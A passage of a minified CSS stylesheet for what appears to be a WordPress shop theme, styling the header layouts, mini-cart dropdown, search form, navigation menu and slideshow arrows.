.sns-quickaccess:before{content:"\f13d";position:absolute;font-family:FontAwesome;left:9px;top:0px;font-size:16px;color:#888;z-index:1;cursor:pointer;line-height:34px;}}#sns_header{position:relative;padding:40px 0 10px;/* Header Layout */}#sns_header #logo a{display:inline-block;}#sns_header #logo a.custom_logo{background:#be132b;}#sns_header #logo a span{display:none;}body.use_logocolor #sns_header #logo a{background:#be132b;}#sns_header #logo a img{max-height:50px;}#sns_header .header-right .header-right-widget{margin-bottom:25px;}#sns_header .header-right .header-right-inner .connect-us{list-style:none;float:left;}#sns_header .header-right .header-right-inner .connect-us li{margin-left:5px;float:left;display:inline-block;}#sns_header .header-right .header-right-inner .connect-us li a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;font-size:20px;border:1px solid #eaeaea;border-radius:100%;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#c9c9c9;}#sns_header .header-right .header-right-inner .connect-us li a:hover{color:attr(data-color);border-color:attr(data-color);}#sns_header .header-right .header-right-inner .connect-us li:first-child{margin-left:0px;}@media (max-width:480px){#sns_header .header-right .header-right-inner .col-md-4 .sns-ajaxcart .mycart.mini-cart{float:none;margin-bottom:30px;display:inline-block;}#sns_header .header-right .header-right-inner .col-md-4 .sns-ajaxcart .mycart.mini-cart .content{right:inherit;left:0;}#sns_header .header-right .header-right-inner .col-md-4 .sns-ajaxcart .mycart.mini-cart .content:before,#sns_header .header-right .header-right-inner .col-md-4 .sns-ajaxcart .mycart.mini-cart .content:after{right:inherit;left:20px;}}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart{position:relative;float:right;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart a.shopping.cart{display:block;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-icon{float:left;margin-right:10px;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-icon .fa{font-size:35px;line-height:35px;color:#333;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info{float:left;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info > span{display:block;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info .sns-shopping-cart-title{font-size:14px;text-transform:uppercase;color:#333;font-weight:bold;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info .ajax_cart_quantity{color:#be132b;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info .ajax_cart_quantity .mumber-item{color:#be132b;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info .ajax_cart_quantity > span.number-item-text{color:#666;margin-right:5px;padding-right:5px;position:relative;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info .ajax_cart_quantity > span.number-item-text:after{position:absolute;content:'-';width:2px;height:1px;right:0px;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart:after{content:'';display:table;clear:both;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content{display:none;position:absolute;top:85%;right:0;z-index:99999;text-align:left;padding-top:3px;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content:before,#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content:after{bottom:99%;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content:before{border-color:rgba(234, 234, 234, 0);border-bottom-color:#eaeaea;border-width:7px;margin-left:-7px;border-width:20px;margin-left:-11px;left:inherit;right:20px;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content:after{border-color:rgba(255, 255, 255, 0);border-bottom-color:#fff;border-width:6px;margin-left:-6px;border-width:19px;margin-left:-10px;right:21px;left:inherit;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content .block-inner{position:relative;padding:20px;background:#fff;box-shadow:0 0 3px rgba(0, 0, 0, 0.3);min-width:300px;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content .widget{margin:0;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content .widget .cart_list a.title{padding-right:25px;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart:hover .content{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;}@media (max-width:767px){#sns_header{padding-bottom:0;}#sns_header #logo{padding-bottom:30px;text-align:center;}#sns_header .header-right .header-right-inner #searchform{height:49px;width:49px;position:relative;z-index:3;right:62px;bottom:-17px;border:1px solid rgba(255, 255, 255, 0.5);border-radius:12px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;cursor:pointer;}#sns_header .header-right .header-right-inner #searchform > div{position:absolute;top:80px;right:0px;opacity:0;visibility:hidden;}#sns_header .header-right .header-right-inner #searchform:hover > div{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;opacity:1;top:63px;visibility:visible;}#sns_header .header-right .header-right-inner #searchform:before{content:"";position:absolute;cursor:pointer;left:0px;top:0px;color:#666;z-index:1;cursor:pointer;width:49px;height:49px;background:url('../img/ico-search-white.png') no-repeat 14px center;}}@media (max-width:767px) and (max-width:767px){#sns_header .header-right .header-right-inner .connect-us{display:none;}}.sns_header_layout_1 #sns_topheader:before{display:none;}.sns_header_layout_1 #sns_slideshow{margin-top:10px;}.sns_header_layout_2 #sns_topheader_transpareant{background:transparent !important;position:relative;z-index:9;opacity:0;visibility:hidden;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader,.sns_header_layout_2 #sns_topheader_transpareant #sns_menu_wrap{background:transparent;}.sns_header_layout_2 #sns_topheader_transpareant.sns_transparent_active{opacity:1;visibility:visible;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader:before{background:rgba(193, 187, 172, 0.6);}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .sns-switch .switch-inner .language-switcher .tongle,.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .sns-switch .switch-inner .currency-switcher .tongle{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .sns-switch .switch-inner .language-switcher .tongle *,.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .sns-switch .switch-inner .currency-switcher .tongle *{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .sns-switch .switch-inner .language-switcher .tongle:before,.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .sns-switch .switch-inner .currency-switcher .tongle:before{border-top-color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right *{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li{border-left:1px solid rgba(193, 187, 172, 0.6);}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li:last-child{border-right:1px solid rgba(193, 187, 172, 0.6);}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li a,.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li i{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li:hover{background-color:rgba(0, 0, 0, 0.2);}@media (max-width:991px){.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li a,.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li i{color:#666;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li:hover{background:transparent;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li:hover a,.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li:hover i{color:#be132b;}}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess:before{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu{background:transparent;border:none;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper{height:50px;padding:0;border:none;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav{max-width:100%;right:90px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item{margin:0px 20px;padding:0px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item > a{padding:0px;color:#fff;position:relative;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item > a:after{position:absolute;content:'';height:2px;width:100%;background:#fff;bottom:15px;left:0;border:none;margin:0;opacity:0;visibility:hidden;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item.menu-item-has-children > a:before{border-bottom-color:#fff;bottom:-8px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item:hover > a,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item.current-menu-ancestor > a,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item.current-menu-item > a{color:#fff;position:relative;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item:hover > a:after,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item.current-menu-ancestor > a:after,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item.current-menu-item > a:after{opacity:1;visibility:visible;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item:hover > ul,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item:hover > div{top:110%;}@media (max-width:991px){.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav{left:0;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav #sns_respmen{border:1px solid #fff;}}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper:before,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper:after{display:none;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .icon-search{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .icon-search .fa{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .top-search{top:-1px;height:50px;line-height:50px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .top-search input[type="text"]{height:50px;line-height:50px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart{text-align:left;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .tongle{position:relative;color:#fff;width:40px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .tongle .fa{color:#fff;border-left:1px solid rgba(234, 234, 234, 0.3);}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .tongle .number-item.ajax_cart_quantity{position:absolute;right:0;top:0;color:#070707;background-color:#fff;border-radius:100%;width:20px;height:20px;vertical-align:top;font-size:12px;line-height:22px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart:hover .tongle{background:transparent;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .content:before{right:0px !important;border-width:15px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .content:after{right:1px !important;border-width:14px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu.keep-menu #sns_mainnav{position:relative;background:rgba(0, 0, 0, 0.8);}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu.keep-menu #sns_mainnav ul#main_navigation > li:hover > a:before{bottom:-1px !important;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu.keep-menu #sns_mainnav ul#main_navigation > li:hover > ul,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu.keep-menu #sns_mainnav ul#main_navigation > li:hover > div{top:91% !important;}@media (max-width:991px){.sns_header_layout_2 #sns_topheader_transpareant{background:#191919 !important;margin:0 !important;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader:before{background:rgba(136, 136, 136, 0.2);}.sns_header_layout_2 #sns_topheader_transpareant #sns_menu_wrap{margin-bottom:0px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header #logo{padding-bottom:15px;}}.sns_header_layout_3 #sns_menu_wrap{position:relative;background:transparent;}.sns_header_layout_3 #sns_menu_wrap #sns_menu{height:50px;margin-bottom:-23px;position:relative;z-index:9;background:transparent;border:none;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .inner:before,.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper:before,.sns_header_layout_3 #sns_menu_wrap #sns_menu .inner:after,.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper:after{display:none;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper{background:#292929;padding:0 10px 0px 20px;height:50px;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainmenu ul#main_navigation > li.menu-item > a{color:#fff;border:none;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainmenu ul#main_navigation > li.menu-item > a:hover{color:#be132b;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainmenu ul#main_navigation > li.current-menu-ancestor > a,.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainmenu ul#main_navigation > li.current-menu-item > a{color:#be132b;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .icon-search{color:#fff;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .top-search{position:absolute;top:0;bottom:0;height:100%;line-height:50px;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .top-search input[type="text"]{line-height:50px;height:50px;background:#222;color:#fff;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .tongle *{color:#fff;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .tongle .fa{border-left:1px solid rgba(234, 234, 234, 0.3);}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart:hover .tongle{background:transparent;cursor:pointer;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart:hover .content{top:100%;}@media (max-width:767px){.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper{padding:0 10px;}}.sns_header_layout_3 #sns_menu_wrap #sns_menu.keep-menu{position:fixed;}.sns_header_layout_3 #sns_breadcrumbs{margin-top:40px;}#headerRightSearchForm{*zoom:1;margin:0;padding:0;margin-bottom:30px;line-height:normal;position:relative;max-width:570px;height:40px;border:1px solid #eaeaea;/* Menu */}#headerRightSearchForm:before,#headerRightSearchForm:after{content:" ";display:table;}#headerRightSearchForm:after{clear:both;}#headerRightSearchForm select,#headerRightSearchForm input{border:none;}#headerRightSearchForm select{position:relative;width:32%;float:left;margin:0;padding-right:10px;background:transparent;height:40px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;-webkit-box-shadow:none;box-shadow:none;outline:none;z-index:2;}#headerRightSearchForm select + i{position:absolute;top:0;left:29%;color:#333;height:100%;padding:0;font-size:12px;line-height:40px;z-index:1;}#headerRightSearchForm label.screen-reader-text{display:none;}#headerRightSearchForm input#s{float:right;margin:0;padding:0px 40px 0px 10px;border-left:1px solid #d8d8d8;font-size:1em;width:68%;line-height:38px;height:38px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;z-index:1;}#headerRightSearchForm button{position:absolute;margin:0;padding:0;z-index:1;right:5px;width:30px;height:30px;top:50%;margin-top:-15px;background-color:#ccc;border:none;}#headerRightSearchForm button .fa{font-size:14px;line-height:30px;color:#fff;}#headerRightSearchForm button:hover{background-color:#be132b;border:none;}#sns_menu_wrap{background-repeat:no-repeat;background-color:#fff;background-position:center top;margin-bottom:30px;}#sns_menu_wrap.has_breadcrumbs{margin-bottom:30px;}.archive #sns_menu_wrap,.single-post #sns_menu_wrap{margin-bottom:30px;}#sns_menu{position:relative;transition:none;-webkit-transition:none;background:rgba(255, 255, 255, 0.1);border-bottom:1px solid rgba(255, 255, 255, 0.1);}@media (max-width:991px){#sns_menu{position:static;}}#sns_menu:hover{z-index:2;}body.show-sidebar #sns_menu{z-index:4;}#sns_menu.keep-menu{z-index:9999;background:#fff;position:fixed;top:0px;width:100%;}#sns_menu.keep-menu .inner:before,#sns_menu.keep-menu .sns-mainnav-wrapper:before,#sns_menu.keep-menu .inner:after,#sns_menu.keep-menu .sns-mainnav-wrapper:after{display:none;}#sns_menu .nav-right{text-align:right;}#sns_menu .block-search{display:inline-block;padding:0px;width:40px;height:50px;text-align:center;}#sns_menu .block-search a.icon-search{display:block;text-align:center;line-height:50px;}#sns_menu .block-search a.icon-search:hover{cursor:pointer;}#sns_menu .block-search a.icon-search .fa{font-size:16px;line-height:50px;color:#666;}#sns_menu .block-search a.icon-search:hover + .top-search{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;}#sns_menu .block-search .top-search{position:absolute;background:#fff;top:5px;left:0;width:100%;line-height:40px;height:46px;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all 0.05s ease;transition:all 0.05s ease;-moz-transition:all 0.05s ease;-ms-transition:all 0.05s ease;-o-transition:all 0.05s ease;z-index:999999;}#sns_menu .block-search .top-search:hover{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;}#sns_menu .block-search .top-search input[type="text"]{width:100%;border:none;height:48px;padding-right:90px;border:none;background:#fff;}#sns_menu .block-search .top-search button{position:absolute;right:0;top:0;padding:0 20px;height:50px;background:none !important;border:none;font-size:12px;font-weight:bold;text-transform:uppercase;color:#be132b;}#sns_menu .block-search .top-search button:before{position:absolute;content:"";background:#eaeaea;width:1px;height:33px;top:9px;left:0;}#sns_menu .block-search .top-search button:hover{color:#be132b;}#sns_menu .block-compare{margin-left:8px;position:relative;display:inline-block;text-align:left;}@media (max-width:767px){#sns_menu .block-compare{display:none;}}#sns_menu .block-compare .compare-toggle{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;display:inline-block;width:49px;height:49px;cursor:pointer;position:relative;border-radius:12px;border:1px solid rgba(255, 255, 255, 0.5);background:url("../img/action-llist.png") no-repeat left -147px;}#sns_menu .block-compare .compare-toggle span{display:none;}#sns_menu .block-compare .compare-toggle span.total-compare-val{display:inline-block;position:absolute;width:25px;height:25px;background:#f74444;border-radius:100%;color:#fff;text-align:center;line-height:25px;right:-8px;top:-8px;}#sns_menu .block-compare .content{display:none;position:absolute;top:100%;right:0;z-index:9999;text-align:left;padding-top:8px;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);}@media (max-width:767px){#sns_menu .block-compare .content{right:-70px;}}#sns_menu .block-compare .content:before{content:'';display:block;width:100%;height:12px;position:absolute;bottom:100%;min-width:300px;padding:5px;left:0;}#sns_menu .block-compare .content .block-inner{*zoom:1;position:relative;padding:10px;background:#fff;box-shadow:0 0 3px rgba(0, 0, 0, 0.3);min-width:300px;}#sns_menu .block-compare .content .block-inner:before,#sns_menu .block-compare .content .block-inner:after{content:" ";display:table;}#sns_menu .block-compare .content .block-inner:after{clear:both;}#sns_menu .block-compare .content .widget{margin:0;}#sns_menu .block-compare:hover .compare-toggle{background-color:rgba(255, 255, 255, 0.2);cursor:pointer;}#sns_menu .block-compare:hover .content{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;}#sns_menu .header-right-inner{padding:0px;}#sns_menu .sns-ajaxcart{display:inline-block;margin:0;padding:0;vertical-align:top;}#sns_menu .mycart.mini-cart{position:relative;text-align:right;height:50px;line-height:50px;}#sns_menu .mycart.mini-cart:hover .tongle{background-color:rgba(255, 255, 255, 0.2);cursor:pointer;}#sns_menu .mycart.mini-cart:hover .content{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;}#sns_menu .mycart.mini-cart .tongle{position:relative;display:inline-block;cursor:pointer;background:transparent;position:relative;padding:0 0 0;color:#666;font-size:1em;padding-left:6px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}#sns_menu .mycart.mini-cart .tongle .fa{position:relative;color:#666;border-left:1px solid #eaeaea;}#sns_menu .mycart.mini-cart .tongle .fa:before{-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;display:block;width:28px;height:28px;height:20px;line-height:20px;text-align:center;}#sns_menu .mycart.mini-cart .tongle span,#sns_menu .mycart.mini-cart .tongle i{font-size:1em;}#sns_menu .mycart.mini-cart .number-item{color:#be132b;display:inline-block;margin:0 0;text-align:center;line-height:50px;}#sns_menu .mycart.mini-cart .number-item > span{color:#666;margin-left:3px;}#sns_menu .mycart.mini-cart .content{display:none;position:absolute;top:85%;right:0;z-index:9999;text-align:left;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);}#sns_menu .mycart.mini-cart .content:before,#sns_menu .mycart.mini-cart .content:after{bottom:99%;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}#sns_menu .mycart.mini-cart .content:before{border-color:rgba(234, 234, 234, 0);border-bottom-color:#eaeaea;border-width:7px;margin-left:-7px;border-width:20px;margin-left:-11px;left:inherit !important;right:20px !important;}#sns_menu .mycart.mini-cart .content:after{border-color:rgba(255, 255, 255, 0);border-bottom-color:#fff;border-width:6px;margin-left:-6px;border-width:19px;margin-left:-10px;right:21px !important;left:inherit !important;}#sns_menu .mycart.mini-cart .content .block-inner{position:relative;padding:20px;background:#fff;box-shadow:0 0 3px rgba(0, 0, 0, 0.3);min-width:300px;}#sns_menu .mycart.mini-cart .content .widget{margin:0;}#sns_menu .mycart.mini-cart .content .widget .cart_list a.title{padding-right:25px;line-height:1.3;}@media (max-width:1200px){#sns_menu .nav-right{margin-right:15px;float:right;width:130px;padding:0;}#sns_menu #sns_mainnav{float:left;width:120px;padding-right:0px;}#sns_menu #sns_respmenu{margin:0;display:block;}#sns_menu #sns_respmenu .btn2{width:25px;height:50px;line-height:50px;font-size:25px;text-align:left;margin:0 10px 0 0;}#sns_menu #sns_respmenu .btn2:hover{background:transparent;}#sns_menu #sns_respmenu .btn2 i{font-size:100%;color:#666;line-height:1;vertical-align:middle;}}.admin-bar #sns_menu.keep-menu{top:32px;}@media screen and (max-width:782px){.admin-bar #sns_menu.keep-menu{top:46px;}}@media screen and (max-width:600px){.admin-bar #sns_menu.keep-menu{top:0px;}}#sns_slideshow{position:relative;z-index:1;}@media (min-width:1200px){#sns_slideshow .container{width:100%;padding:0 0;}}#sns_slideshow .tp-leftarrow,#sns_slideshow .tp-rightarrow{background:url(../img/nav-slideshow.png) no-repeat 0px top;border:1px solid rgba(255, 255, 255, 0.2);border-radius:50%;color:rgba(255, 255, 255, 0.5);cursor:pointer;height:61px;width:61px;line-height:61px;position:absolute;text-align:center;top:50% !important;margin-top:-30px !important;-webkit-transition:all 0.25s ease 0s;-o-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s;}#sns_slideshow .tp-leftarrow:hover,#sns_slideshow .tp-rightarrow:hover{background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.2);background-position:-61px top;}#sns_slideshow .tp-leftarrow:before,#sns_slideshow 